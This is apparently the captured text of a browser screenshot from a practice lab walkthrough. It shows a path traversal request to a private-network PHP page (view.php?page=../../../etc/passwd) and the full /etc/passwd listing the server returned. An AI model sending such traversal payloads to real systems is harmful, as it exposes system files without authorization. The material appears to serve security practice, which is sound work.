 不安全 | 192.168.1.129/view.php?page=../../../etc/passwd y
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:/bin/false mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
zico:x:1000:1000:,,,:/home/zico:/bin/bash